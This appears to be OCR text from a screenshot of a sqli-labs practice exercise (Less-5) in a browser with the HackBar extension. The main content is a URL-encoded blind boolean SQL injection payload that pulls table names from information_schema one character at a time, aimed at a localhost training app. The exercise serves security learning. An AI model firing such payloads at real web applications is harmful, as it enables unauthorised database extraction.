 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where...
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具加语言环境 资料库
Welcome Dhakkan
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/?
id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1))%3E101--+
Post data Referer User Agent Cookies Clear All